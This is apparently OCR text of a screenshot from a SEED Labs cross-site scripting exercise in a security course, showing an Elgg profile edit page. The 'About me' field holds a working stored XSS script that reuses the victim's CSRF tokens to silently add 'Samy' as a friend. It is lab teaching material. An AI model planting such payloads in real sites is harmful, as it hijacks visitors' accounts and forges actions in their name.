 UC: Fundamentos de Seg
Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Alice
About me
Embed content
Visual editor
<script>
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="/action/friends/add?friend=59"+ts+token+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();}
</script>
Public
Brief description
Public
Location
Public
Interests
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
javascript:void(0);